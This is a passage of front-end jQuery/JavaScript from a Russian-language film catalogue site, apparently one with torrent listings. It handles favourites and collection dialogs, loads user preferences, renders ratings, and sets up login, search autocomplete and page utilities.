			if ('IS_UA' in ip_perms)
				copyright_filter_big('.copyright-ua');
			// удаляем временные метки о скрытом торренте
			$(".copyright-temp").remove();

			// если меток не осталось подгружаем торренты и допы
			if ($('.copyright-problem').length == 0) {
				url = dynamic_torrents.attr('obj_id');
				console.log('dynamic_torrents START',url);
				dynamic_torrents.html('<center>' + mc5 + '</center>').load(url, function() {
					// активировать сортировку и разворачивание инфы
					init_torrent();
				});

				url = dynamic_film_resources.attr('obj_id');
				console.log('dynamic_resources START',url);
				dynamic_film_resources.html('<center>' + mc5 + '</center>').load(url, function() {

					if ($.inArray('is_staff', perms) !== -1) {
						addControl('resources_controll', "<a href='/admin/film/additionalresources/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
						addControl('subtitles_controll', "<a href='/admin/film/subtitles/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
					}
				});


				test_online('all');


			}else{
				//console.log('dynamic_torrents DENY');
				test_online('legal');
				// удаляем временные метки
				$(".inner-info-fix").remove();
			}


		}
	}
	*/

}

var fav_dialog = false;
// Создание окна диалога
function fav_create_dialog() {
	if (fav_dialog)
		return;
	fav_dialog = $("<div id='fav_dialog' title='" + ms_7 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,

		minHeight : 350,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_save,
			icons : {
				primary : 'ui-icon-plus'
			},
			click : fav_save
		}, {
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_create_dialog();
		// Загружаем форму
		fav_dialog.dialog('open');

		var id = $(this).attr('obj_id');
		if (!id){ id = $(this).parents('.film_controll').attr('obj_id');}

		fav_load(id);
	}
	return false;
}

function fav_dialog_add() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_create_dialog();
		// Загружаем форму
		fav_dialog.dialog('open');
		fav_load(FILM_ID);
	}
	return false;
}

/*
// Загрузка пустой формы добавления оповещения
function fav_load(id) {
	console.log('fav_load',id);
	fav_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/add/',
		dataType : 'json',
		type : 'GET',
		data : {
			'id' : id
		},
		cache : false,
		success : function(json, status) {
			// загрузка формы

			//console.log('fav_load done', status, json);
			$('#fav_dialog').html(json.content);
			$("#fav_form :checkbox", fav_dialog).button();
			$("#fav_form .status", fav_dialog).buttonset();
			$("#fav_form .ui-state-default", fav_dialog).addClass('my-state-default').removeClass('ui-state-default');

			$(".sub-save", fav_dialog).button({
				icons : {
					primary : "ui-icon-plus"
				}
			}).click(fav_save);
			$(".sub-close", fav_dialog).button({
				icons : {
					primary : "ui-icon-cancel"
				}
			}).click(fav_close);

			$(".film_comment", fav_dialog).keyup(function() {
				obj = $(this);
				name = obj.attr(name);
				maxlength = parseInt(obj.attr('maxlength'));
				if (obj.val().length > maxlength) {
					obj.val(obj.val().substring(0, maxlength));
				} else {
					$(".film_comment_count", fav_dialog).html(maxlength - obj.val().length);
				}
			}).attr('placeholder', 'Ваш комментарий (не обязательно).\nКомментарий будет виден всем в ваших публичных коллекций.');

			// добавление коллекций
			$(".new_collection", fav_dialog).css('heigth', '22px');
			$(".add_collection", fav_dialog).button().click(collection_add1);
			$(".new_collection_form", fav_dialog).submit(collection_add1);

		}
	});
	return false;
}

function fav_close() {
	fav_dialog.dialog("close");
}

function fav_save() {
	//	console.log('fav_save');
	info_toolbox_show(ms_39);
	//	var container = fav_dialog;

	var data = {
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", fav_dialog).serializeArray(), function(i, field) {
		if (field.name == 'collection') {
			data['collection'].push(field.value);
		} else {
			data[field.name] = field.value;
		}
	});


	//console.log('fav_save',data );

	$.ajax({
		url : '/favorite/fav/add/',
		type : 'POST',
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error, json.do_login);
			else {
				fav_dialog.dialog("close");

				var parent = $(".favorite_controll[obj_id='" + json.id + "']").html('');

				console.log('fav_save',parent);

				build_menu2(parent, "favorite", json.is_favorite, ms_30);
//				build_menu1(parent, "recommend", json.is_recommend, ms_32);
//				build_menu1(parent, "wishlist", json.is_wishlist, ms_31);
//				build_menu1(parent, "viewed", json.is_viewed, mf_11);
//				build_menu1(parent, "notcare", json.is_notcare, ms_31_1);

				//console.log( 'parent',parent);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

}
*/
function fetch_error(ex){
	console.warn('fetch error: %s', ex);
}

const csrftoken = getCookie('csrftoken');

async function fetchData(url = '', form_data = {},	method='POST' ) {
	const response =	 await fetch(url, {
		method: method,
		mode: 'same-origin', // no-cors, *cors, same-origin
		cache: 'no-cache', // *default, no-cache, reload, force-cache, only-if-cached
		headers: {
			'X-CSRFToken': csrftoken,
			'Accept': 'application/json',
			'Content-type': 'application/json; charset=UTF-8',
		},
		redirect: 'error', // manual, *follow, error
		referrerPolicy: 'no-referrer', // no-referrer, *client
		body: JSON.stringify(form_data) // body data type must match "Content-Type" header
	});

	
	const contentType = response.headers.get('content-type');
	if (!contentType || !(contentType.includes('application/json') || contentType.includes('application/x-javascript')) )	{
		throw new TypeError("Ой, мы не получили JSON!");
	}
	
	json = response.json();
	if (json.error){
		open_alert(json.error, json.do_login);
		throw new TypeError(json.error);
	}
	info_toolbox_hide();
	
	return json; 
}

function fav_load(id) {	 // +fetch

	console.log('fav_load start' ); 
	// console.trace()

	fav_dialog.empty().html("Загрузка страницы ... ");
	
	fetchData('/favorite/fav/add/',	{'id':id} 
	).then(function(json) {

		console.log('fav_load done', json );
	
		$('#fav_dialog').html(json.content);
		$("#fav_form :checkbox", fav_dialog).button();
		$("#fav_form .status", fav_dialog).buttonset();
		$("#fav_form .ui-state-default", fav_dialog).addClass('my-state-default').removeClass('ui-state-default');
	
		$(".sub-save", fav_dialog).button({
			icons : {
				primary : "ui-icon-plus"
			}
		}).click(fav_save);
		$(".sub-close", fav_dialog).button({
			icons : {
				primary : "ui-icon-cancel"
			}
		}).click(fav_close);
	
		$(".film_comment", fav_dialog).keyup(function() {
			obj = $(this);
			name = obj.attr(name);
			maxlength = parseInt(obj.attr('maxlength'));
			if (obj.val().length > maxlength) {
				obj.val(obj.val().substring(0, maxlength));
			} else {
				$(".film_comment_count", fav_dialog).html(maxlength - obj.val().length);
			}
		}).attr('placeholder', 'Ваш комментарий (не обязательно).\nКомментарий будет виден всем в ваших публичных коллекций.');
	
		$(".new_collection", fav_dialog).css('heigth', '22px');
		$(".add_collection", fav_dialog).button().click(collection_add1);
		$(".new_collection_form", fav_dialog).submit(collection_add1);

	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;
}

function fav_close() {
	fav_dialog.dialog("close");
}

function fav_save() {				//	fetch
	info_toolbox_show("Сохранение ... ");
	var data = {
		"action":"save",
		"collection" : []
	};
	jQuery.each($("textarea,:hidden,:checkbox:checked", fav_dialog).serializeArray(), function(i, field) {
		if (field.name == 'collection') {
			data['collection'].push(field.value);
		} else {
			data[field.name] = field.value;
		}
	});

	console.log('fav_save',data );

	fetchData('/favorite/fav/add/',	data 
	).then(function(json) {
		fav_close();

		fav_post_save(json);

	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;

}


function fav_toggle(id,mode) {				//	fetch
	info_toolbox_show("Сохранение ... ");
	var data = {
		"action":"toggle",
		"id":id,
		"mode":	mode,
	};
	console.log('fav_save',data );
	fetchData('/favorite/fav/add/',	data 
	).then(function(json) {
		fav_post_save(json);
	}).catch(function(ex) {
		fetch_error(ex);
	});

	return false;

}

function fav_post_save( json ) {
	console.log( 'fav_post_save', json );
	
	if (json.error){
		open_alert(json.error, json.do_login);
		return false;
	}

	var parent = $(	".minimovie__col[obj_id='" + json.id + "'],.film_controll[obj_id='" + json.id + "']");
	bild_favorite(parent, "recommend", 	json.is_recommend, 	'Отмечено как рекомендованое');
	bild_favorite(parent, "to-collection", 	json.collection, 'Добавлено в коллекции');
	bild_favorite(parent, "favorite", 	json.is_favorite, 	'Добавлено в пзбранное');
	bild_favorite(parent, "look", 		json.is_look, 		'Добавлено в Смотрю');
	bild_favorite(parent, "wishlist", 	json.is_wishlist, 	'Добавлено в Буду смотреть');
	bild_favorite(parent, "notcare", 	json.is_notcare, 	'Добавлено в Не буду смотреть');
}

function bild_favorite(parent, id, is_on, text) {
	if (is_on)
		$("."+id,parent).addClass('selected').attr('title',text);
	else
		$("."+id,parent).removeClass('selected').attr('title','');
}





function video_preference_get() {//ok
	setTimeout(video_preference_get_load, 100);
}

function video_preference_get_load() {//тестирование
	var raiting_class = 'star-rating';

	/* Правообладатели */
	copyright_render();

	if ($(".film-list, .collection-wraper, .favorite-list").length > 0) {//  значки рейтингов для страниц списков
		var raiting_class = 'star-rating small-star';
	}

	$.each($('.film_controll'), function(index, value) {
		id = $(value).attr('obj_id');
		raiting = $('#raiting_film_' + id);
		if (raiting.length > 0) {
			raiting.empty();
			average = raiting.attr('average');
			votes = raiting.attr('votes');
			init_raiting(raiting_class, 'film', id, average, votes);
			//console.log( raiting_class, 'film', id, average, votes );
		}
	});

	// если залогинен проверяем состояние коллекций и избранного,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var ids = Array();

		$.each($('.film_controll'), function(index, value) {
			ids.push($(value).attr('obj_id'));
		});

		console.log(ids,ids.length);
		if (ids.length > 0) {
			var container = $('.film_controll').addClass('loading');
			info_toolbox_show(ms_load1);

			var is_list = $('#hide_viewed' ).length;
			console.log( 'is_list', is_list );

			$.ajax({
				url : '/favorite/fav/preference/',
				dataType : 'json',
				data : {
					ids : ids,
					is_list : is_list
				},
				type : 'POST',
				cache : false,
				success : function(json, status) {
					console.groupCollapsed('fav_preference');
					console.log(json);

					container.removeClass('loading');

					if (json.error) {
						console.log(json.error);
						// pass
					} else {

						var hide_viewed = json.hide_viewed;
						var hide_viewed_count = 0;
						var elements = [];

						console.log('film_vote', json.film_vote);
						// количество рекомендаций
						//console.log('recommend_count',json.recommend_count);
						$.each(json.recommend_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .recommend_count').html('<em class="nav-icon nav-thumb_up"></em>' + value).attr('title', mc_a + value + mc_b);

								$('#recommend_head .recommend_count').html(value);
							}
						});

						// количество загрузок
						//console.log('downloaded_count',json.downloaded_count);
						$.each(json.downloaded_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .film-downloaded').html('Скачали: <b>' + value + '</b>');

								$('#film_downloaded').html(value);
							}
						});

						$.each($('.film_controll'), function(index, value) {
							film_controll = $(value);

							console.log('film_controll',index, value);

							var id = parseInt(film_controll.attr('obj_id'));

							if (is_list && hide_viewed && ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0 )) {
								console.log( 'скрыт просмотренный ' , id );
								box = film_controll.parents('.film-item');
								box.html("<center><i>" + $("h2", box).text() + "</i></center>").addClass('higgen_film');
								hide_viewed_count = hide_viewed_count + 1;
								// return; выходить не нужно, так как этот же код используется для избранного
							}

							if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {
								var parent = $("<em class='favorite_controll' 	obj_id='" + id + "' title='" + ms_7 + "'></em>").appendTo(film_controll);

								build_menu2(parent, "favorite", $.inArray(id, json.favorite) >= 0, ms_30);

							}

							// для списков
//							if (is_list > 0){
							if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {

								// перемещаем элемент в низ списка
								// parent.prependTo( $('#film_'+id+' .film-foot') );


/*
								// рейтинг
								if ( id in json.film_vote) {
									console.log('рейтинг', id, json.film_vote[id]);
									// TODO:отрисовка сообщения о рейтинге в звёздочках

									console.log('#raiting_film_' + id, $('#raiting_film_' + id + ' li a'));

									$.each($('#raiting_film_' + id + ' li a'), function(index1, value1) {
										//console.log(value1);
										$(value1).attr('title', ms_15 + json.film_vote[id] + "\n" + $(value1).attr('title'));
									});

									console.log('.film-' + id + ' .self-vote', $('.film-' + id + ' .self-vote'));

									$('.film-' + id + ' .self-vote').html(' <b> Вы </b> поставили <b>' + json.film_vote[id] + '</b>')

									$("<em class='nav-icon nav-rating' title='" + ms_15 + json.film_vote[id] + "\n" + ms_16 + "'></em>").appendTo(parent);

								}

								// оповещения
								if ( id in json.film_quality) {
									$("<em class='nav-icon nav-bell pointer' title='" + ms_11 + json.film_quality[id] + "'></em>").click(quality_update).appendTo(film_controll);
								}
*/
								// Для детальной фильма
							} else {
								// оповещения о новой серии
								if ($.inArray(id, json.wishlist) >= 0) {
									$('#schedule_wishlist').addClass('gren_search').html('<span class="ui-button-text">Сериал в вашем списке "Избранные Сериалы"!</span>').css({
										'width' : '100%',
										'padding' : '5px',
										'margin-bottom' : '10px'
									});
								}

								// рейтинг
								if ( id in json.film_vote) {
									$('#user_vote').html(ms_15 + '<b>' + json.film_vote[id] + '</b>.');
									$('#user_vote1').html(ms_16);
								}

								// оповещения
								if ( id in json.film_quality) {
									$('#quality_head span').html(json.film_quality[id]);
								}
							}

							// Скрытие просмотренных фильмов
							if ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0) {
								box = film_controll.parents('.film-item').hover(function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
								}, function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
								});
								$('.film-wrap', film_controll.parents('.film-item')).fadeTo(item_fade_duration, item_fade_opacity);
							}
						});

						//console.log( '.fav', $('.fav') );
						$('.favorite_controll').click(fav_dialog_open);
						str = '';

						if (hide_viewed_count > 0) {
							str = str + "<div class='ui-state-highlight ui-corner-all'><p><span style='float: inline-start; margin-inline-end: 0.3em;' class='ui-icon ui-icon-info'></span>";
							str = str + mh_0 + "<strong>";
							_count = hide_viewed_count % 10;
							if (hide_viewed_count == 1) {
								str = str + mh_1;
							} else if (_count == 2 || _count == 3 || _count == 4) {
								str = str + hide_viewed_count + mh_2;
							} else {
								str = str + hide_viewed_count + mh_3;
							}

							str = str + " </strong></p> <div class='clear'> </div></div><br /><br />";
							$('.film-list').prepend(str);

						}

					}

					console.groupEnd('fav_preference');
				},
				error : ajax_alert,
				complete : ajax_complete
			});
		}
	} else {
		// если не залогинен отрисовываем кнопки но все они ведут на форму логина
		//film_controlls = $('.film_controll');


		//parent = $('<em class="favorite_controll">' + '<em obj_id="favorite" class="nav-icon favorite-off" title="Добавить в избранное"></em>' + '<em obj_id="recommend" class="nav-icon recommend-off" title="Добавить в Рекомендации">Рекомендации</em>' + '<em obj_id="wishlist" class="nav-icon wishlist-off" title="Буду смотреть">Буду смотреть</em>' + '<em obj_id="viewed" class="nav-icon viewed-off" title="Уже смотрел">Просмотрено</em>' + '<em obj_id="notcare" class="nav-icon notcare-off" title="Не интересует - фильм будет скрыт в результатах поиска и списках">Не интересует</em>' + '</em>').click(open_login_dialog).appendTo(film_controlls);
		// parent = $('<em class="favorite_controll" title="Добавить в избранное"><em class="to-favorite"></em></em>').click(open_login_dialog).appendTo(film_controlls);

		$('.favorite_controll').click(open_login_dialog);



		// перемещаем элемент в низ списка
		//parent.prependTo( $('#film_'+id+' .film-foot') );


	}

	// Исправляем глюки меню в хроме

	if ($('.collection-wraper').length > 0 && navigator.userAgent.search("Chrome") > 0) {
		// console.log("!! Fix memu in Chrome", $('.film_controll') );
		$('.film_controll').addClass("is-chrome");
	}

}


function video_preference_render_list (json){
	var raiting_class = 'star-rating';
	/* Правообладатели */
	copyright_render();
	if ($(".film-list, .collection-wraper, .favorite-list").length > 0) {//  значки рейтингов для страниц списков
		var raiting_class = 'star-rating small-star';
	}
	$.each($('.film_controll'), function(index, value) {
		id = $(value).attr('obj_id');
		raiting = $('#raiting_film_' + id);
		if (raiting.length > 0) {
			raiting.empty();
			average = raiting.attr('average');
			votes = raiting.attr('votes');
			init_raiting(raiting_class, 'film', id, average, votes);
			//console.log( raiting_class, 'film', id, average, votes );
		}
	});

	// если залогинен проверяем состояние коллекций и избранного,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,

			var is_list = $('#hide_viewed' ).length;
						var hide_viewed = json.hide_viewed;
						var hide_viewed_count = 0;
						var elements = [];

						console.log('film_vote', json.film_vote);
						// количество рекомендаций
						$.each(json.recommend_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .recommend_count').html('<em class="nav-icon nav-thumb_up"></em>' + value).attr('title', mc_a + value + mc_b);

								$('#recommend_head .recommend_count').html(value);
							}
						});

						// количество загрузок
						$.each(json.downloaded_count, function(index, value) {
							if (value > 0) {
								wrap = $('#film_' + index + ' .film-downloaded').html('Скачали: <b>' + value + '</b>');
								$('#film_downloaded').html(value);
							}
						});

						$.each($('.film_controll'), function(index, value) {
							film_controll = $(value);

							var id = parseInt(film_controll.attr('obj_id'));

							if (is_list && hide_viewed && ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0 )) {
								console.log( 'скрыт просмотренный ' , id );
								box = film_controll.parents('.film-item');
								box.html("<center><i>" + $("h2", box).text() + "</i></center>").addClass('higgen_film');
								hide_viewed_count = hide_viewed_count + 1;
								// return; выходить не нужно, так как этот же код используется для избранного
							}

							if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {
								var parent = $("<em class='favorite_controll' 	obj_id='" + id + "' title='" + ms_7 + "'></em>").appendTo(film_controll);

								build_menu2(parent, "favorite", $.inArray(id, json.favorite) >= 0, ms_30);

							}

							// для списков
//							if (is_list > 0){
							if ($(".film-list, .collection-wraper, .favorite-list, .vote_list").length > 0) {

							} else {
								// оповещения о новой серии
								if ($.inArray(id, json.wishlist) >= 0) {
									$('#schedule_wishlist').addClass('gren_search').html('<span class="ui-button-text">Сериал в вашем списке "Избранные Сериалы"!</span>').css({
										'width' : '100%',
										'padding' : '5px',
										'margin-bottom' : '10px'
									});
								}

								// рейтинг
								if ( id in json.film_vote) {
									$('#user_vote').html(ms_15 + '<b>' + json.film_vote[id] + '</b>.');
									$('#user_vote1').html(ms_16);
								}

								// оповещения
								if ( id in json.film_quality) {
									$('#quality_head span').html(json.film_quality[id]);
								}
							}

							// Скрытие просмотренных фильмов
							if ($.inArray(id, json.viewed) >= 0 | $.inArray(id, json.notcare) >= 0) {
								box = film_controll.parents('.film-item').hover(function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
								}, function() {
									$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
								});
								$('.film-wrap', film_controll.parents('.film-item')).fadeTo(item_fade_duration, item_fade_opacity);
							}
						});

						//console.log( '.fav', $('.fav') );
						$('.favorite_controll').click(fav_dialog_open);
						str = '';

						if (hide_viewed_count > 0) {
							str = str + "<div class='ui-state-highlight ui-corner-all'><p><span style='float: inline-start; margin-inline-end: 0.3em;' class='ui-icon ui-icon-info'></span>";
							str = str + mh_0 + "<strong>";
							_count = hide_viewed_count % 10;
							if (hide_viewed_count == 1) {
								str = str + mh_1;
							} else if (_count == 2 || _count == 3 || _count == 4) {
								str = str + hide_viewed_count + mh_2;
							} else {
								str = str + hide_viewed_count + mh_3;
							}

							str = str + " </strong></p> <div class='clear'> </div></div><br /><br />";
							$('.film-list').prepend(str);

						}
	} else {
		$('.favorite_controll').click(open_login_dialog);
	}

	// Исправляем глюки меню в хроме

	if ($('.collection-wraper').length > 0 && navigator.userAgent.search("Chrome") > 0) {
		// console.log("!! Fix memu in Chrome", $('.film_controll') );
		$('.film_controll').addClass("is-chrome");
	}


}
/******************* страница фильма и списка фильмов ****************/

function show_search() {// ok
	$("#search_keyword1, #search_submit1").attr('disabled', false);
	$("#search_keyword1").removeClass('loading1');
}

var collection_dialog = '';
var denied_dialog = false;
var login_dialog = false;
var login_dialog_init = false;

/*
function open_login_dialog(text) {// ok

	//console.log( 'open_login_dialog', text );
	if ( typeof text !== "string") {
		text = ms_33;
	}

	$('#login_dialog_text').html(text);
	$('#login_redirect_to').val(window.location.pathname);

	login_dialog.dialog('open');
	return false;
}
*/

function open_login_dialog(text) {// ok
	console.log( 'open_login_dialog', login_dialog_init );

	if (!login_dialog_init) {
		//socialInit();


		console.log( 'init login' );

		login_dialog = $('#login_dialog').dialog({
			title : 'Авторизация',
			autoOpen : false,
			minHeight : 250,
			minWidth : 500,
			maxWidth : 350,
			modal : true,
			draggable : false,
			resizable : false,
	
			buttons : [{
				text : 'Вход',
				click : function() {
					$('#user_login').submit();
				}
			}, button_cancel]
	
		});

		console.log('user_login_wrap ',login_dialog);
		$.ajax({
			url : '/user/login/',
			dataType : 'json',
			cache : false,
			success : function(json, status) {
				console.log('user_login_wrap:success',json);
				$('#user_login_wrap').html(json.content);
				login_dialog_init = True;
			}
		});
		
		login_wrap =  login_dialog.parents('.ui-dialog')


	}


	if ( typeof text !== "string") {
		text = 'Вы не зашли на сайт под своей учетной записью';
	}

	$('#login_dialog_text').html(text);
	$('#login_redirect_to').val(window.location.pathname);



	console.log( 'logi dialog open' );

	login_dialog.dialog('open');

	return false;
}


function open_denied_dialog(text) {// ok
	//console.log('open_denied_dialog',text);
	if ( typeof text !== "string") {
		text = ms_34;
	}
	$('#denied_dialog_text').html(text);
	$('#denied_dialog').dialog('open').dialog('open');
	return false;
}

function open_alert(text, do_login) {// ok
	if (do_login === true) {
		open_login_dialog(text);
	} else {
		open_denied_dialog(text);
	};
	return false;
}

var scroll_style = (function() {
	var style = document.createElement("style");
	style.appendChild(document.createTextNode(""));
	document.head.appendChild(style);
	// console.log(style.sheet.cssRules);
	// length is 0, and no rules
	return style;
})();


function on_login_submit() {
	return true;
}

$(document).ready(function() {

	denied_dialog = $('#denied_dialog').dialog({
		title : ms_38_1,
		autoOpen : false,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [button_cancel]

	});
	$('[aria-describedby="denied_dialog"] .ui-dialog-titlebar').prepend('<span class="ui-icon ui-icon-alert" style="float:inline-start; margin-inline-end:.3em; margin-inline-start:-.3em;"></span>');

	$('#login_redirect_to').val(location.toString());
	login_dialog = $('#login_dialog').dialog({
		title : ms_39_1,
		autoOpen : false,
		minHeight : 250,
		width : 450,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_login,
			click : function() {
				$('#user_login').submit();
			}
		}, button_cancel]

	});
	$('[aria-describedby="login_dialog"] .ui-dialog-titlebar').prepend('<span class="ui-icon ui-icon-key" style="float:inline-start; margin-inline-end:.3em; margin-inline-start:-.3em;"></span>');

	collection_dialog = $("#collection-dialog").dialog({
		autoOpen : false,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_save,
			click : function() {
				save_collection();
				$(this).dialog("close");
			}
		}, button_cancel],

		close : function() {
			// Средствами jquery вызывает ошибку и дальнейшие глюки при редактировании коллекций.
			document.getElementById("collection-form").reset();
		}
	});

	$("#id_publish").switchButton({
		on_label : on_,
		off_label : off_
	});

	// fix for ie
	$('#denied_dialog').hide();
	$('#login_dialog').hide();
	$('#collection-dialog').hide();

	// сообшение об ошибке
	$("<div class='go_to_bug' title='" + ms_44 + "'>&nbsp;</div>").appendTo("body").click(function() {
		//console.log('сообшение об ошибке');

		//console.log($('#bug_dialog').length);

		if ($('#bug_dialog').length == 0) {
			bug_dialog = $("<div id='bug_dialog' class='hidden'></div>");
			bug_dialog.appendTo("body").dialog({
				title : ms_44,
				autoOpen : false,
				minHeight : 410,
				width : 640,
				modal : true,
				draggable : false,
				resizable : false,

			}).html("<iframe src='/report_a_bug.html' width='610' height='360'  frameBorder='0' seamless><a href='/report_a_bug.html'>" + ms_45 + "</a></iframe>");
		}

		$('#bug_dialog').dialog('open');

		return false;
	});

	// прокрутка до верха страницы
	$("<div class='go_to_top' title='" + ms_41 + "'>&nbsp;</div>").appendTo("body").hide().click(function() {
		bodyelem = $("html,body");

		bodyelem.animate({
			scrollTop : 0
		});
		return false;
	});
	window.onscroll = function() {
		var scrolled = window.pageYOffset || document.documentElement.scrollTop;
		if (scrolled > 200) {
			if ($('.go_to_top').is(":hidden")) {
				$('.go_to_top').show();
			}
		} else {
			if ($('.go_to_top').is(":visible")) {
				$('.go_to_top').hide();
			}
		}

	};

	// корректирование поведения при изменении размера окна
	window.onresize = function() {

		//console.log('window.onresize');
		var winW = 630, winH = 460, H = 0, elW = 18;

		$(".top-main-menu li").each(function(index) {
			elW = elW + $(this).outerWidth(true);
		});

		if (document.body && document.body.offsetWidth) {
			winW = document.body.offsetWidth;
			winH = document.body.offsetHeight;
		}
		if (document.compatMode == 'CSS1Compat' && document.documentElement && document.documentElement.offsetWidth) {
			winW = document.documentElement.offsetWidth;
			winH = document.documentElement.offsetHeight;
		}
		if (window.innerWidth && window.innerHeight) {
			winW = window.innerWidth;
			winH = window.innerHeight;
		}
		if (winW > 1060) {
			$('.go_to_top, .go_to_bug').css('left', (winW - 1100) / 2);
		} else {
			$('.go_to_top, .go_to_bug').css('left', 0);
		}


		if (brand_banner) {

			// console.log('scroll_style', scroll_style.sheet.cssRules, scroll_style);
			// length is 1, rule added

			for ( i = 0; i < scroll_style.sheet.cssRules.length; i++) {
				scroll_style.sheet.deleteRule(0);
			}
			if (winW > 1020) {
				scroll_style.sheet.insertRule(brand_banner + "{block-size: " + $('body').height() + "px; inline-size: " + (winW - 1020) / 2 + "px;}", scroll_style.sheet.cssRules.length);
			} else {
				scroll_style.sheet.insertRule(brand_banner + "{block-size: 0px; inline-size: 0px;}", scroll_style.sheet.cssRules.length);
			}

		}

		//	console.log('onresize height',$('.right-brand').height());
	};
	window.onresize();
	//window.setInterval(window.onresize, 5000);

	// автозаполнение для Основного поиска
	$("#search_keyword1").autocomplete({
		source : function(request, response) {
			$("#search_keyword1").addClass('loading1');
			$.ajax({
				url : AUTOCOMPLETE_ALL_URL + request.term,
				dataType : "json",
				success : function(data) {
					$("#search_keyword1").removeClass('loading1');

					//console.log('response',data[0]);
					response(data[1]);
				}
			});
		},

		select : function(event, ui) {
			if (ui.item && ui.item.href) {
				// Блокируем кнопки чтобы не успели на поиск нажать
				$("#search_keyword1, #search_submit1").attr('disabled', true);
				$("#search_keyword1").addClass('loading1');

				// Сторожевой таймер, если переход не блокируется антивирусом и т.п. активирует кнопки и поле ввода
				window.setInterval(show_search, 1000);

				// Переход к найденному элементу (в новом окне закаментарено)
				window.location = ui.item.href;
				// window.open(ui.item.href, '_blank');

			}
		},
		minLength : 2,
		open : function(event, ui) {
			var targetOffset = $("#search_keyword1").offset();

			var top_offset = targetOffset.top + 20;
			var left_offset = targetOffset.left- 5;

			console.log('targetOffset',top_offset,left_offset);

			if (top_offset> 1000){ top_offset = 213;}
			if (top_offset < 0){ top_offset = 0;}
			try{
				console.log('window.innerWidth',window.innerWidth);

				if (left_offset > window.innerWidth){ left_offset = 759;}
			}catch (err) {
				if (left_offset> 1000){ left_offset = 759;}
				// для редких браузеров,
			}


			if (left_offset < 0){ left_offset = 0;}


			$('.ui-autocomplete').css({
				'position':'absolute',
				'top' : top_offset,
				'left' : left_offset,
				'z-index' : 1000
			});
		}
	});

	// review spoiler
	//console.log('.review-title',$('.review-title'));
	$('.review-title').click(function() {

		//console.log(' - review-title',this);

		$(this).parent('.review-wrap').toggleClass('review-spoiler');
	});

	//spoiler
	$('.spoiler-title').removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		//console.log('test',$(this).parent('.spoiler-wrap'));
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	$('.review-karma a').click(reviev_karma_update);

	$('.review-is-spoiler a').click(reviev_spoiler_update);

	$('.review-moderator-action').click(review_moderator_action);

	// пользователи и карма есть везде, поэтому инициируем прям здесь
	$(".user_karma div" ).unbind( "click" ); // на всякий случай удаляем если уже гдето успела инициализироватся
	$(".user_karma div").click(user_karma_update);

	$(".fav_choice_dialog").click(fav_choice_dialog_open);
	$(".season_choice_dialog").click(season_choice_dialog_open);
	$(".schedule_choice_dialog").click(schedule_choice_dialog_open);

	$('.fav_user_dialog').click(fav_user_dialog_open);
});

// выбор коллекции пуубличной ------------------------------------------
var is_public_collection_page = false;
var fav_user_dialog = false;

function load_public_collection() {
	url = $(this).attr('href');
	if (is_public_collection_page) {
		load_url(url, true, load_public_collection_complete);
		if (fav_user_dialog)
			fav_user_dialog.dialog('close');
		return false;
	} else {
		return true;
	}
}

// Создание окна диалога
function fav_user_dialog_create() {
	//console.log('fav_user_dialog_create');

	if (fav_user_dialog)
		return;
	fav_user_dialog = $("<div id='fav_user_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_user_dialog_open() {
	//console.log('fav_user_dialog_open');

	// Создаем диалог
	fav_user_dialog_create();
	// Загружаем форму
	fav_user_dialog.dialog('open');

	var id = $(this).attr('obj_id');
	fav_user_load(id);

	return false;
}

// Загрузка списка избранного
function fav_user_load(id) {
	//	console.log('fav_user_load',id);
	fav_user_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/user/',
		dataType : 'json',
		data : {
			'id' : id
		},
		cache : false,
		success : function(json, status) {
			// навигация
			fav_user_dialog.html(json.content);
			$('.collection-fixed a', fav_user_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', fav_user_dialog).click(load_public_collection);

		}
